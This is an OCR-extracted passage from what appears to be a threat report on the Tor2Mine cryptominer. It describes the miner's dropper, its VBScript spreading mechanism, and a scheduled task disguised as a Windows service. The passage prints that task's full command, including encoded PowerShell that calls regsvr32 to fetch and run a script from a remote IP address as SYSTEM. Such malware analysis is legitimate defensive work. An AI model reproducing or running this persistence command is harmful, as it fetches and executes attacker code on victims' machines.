
dropper script that re-establishes the miner deployment. It
also deploys
v1.exe
, an that creates and executes
VBScript files written to temporary folders (such as
%TEMP%\2b47.tmp\2b87.tmp\2b90.vbs
). This is the
mechanism Tor2Mine uses to spread across a network,
(discussed later in this report).
The main script also creates a scheduled task to fire off a
PowerShell command:
cmd /c schtasks /create /tn \Microsoft\Windows
\Multimedia\SystemVideoService /tr "cmd /c pow
ershell -nop -noni -w 1 -enc cgBlAGcAcwB2AHIAM
wAyACAALwB1ACAALwBzACAALwBpADoAaAB0AHQAcAA6AC8
ALwAxADAANwAuADEAOAAxAC4AMQA4ADcALgAxADMAMgAvA
HAAaABwAC8AZgB1AG4AYwAuAHAAaABwACAAcwBjAHIAbwB
iAGoALgBkAGwAbAA=" sc daily /mo 2 /f /ru SYSTE
M/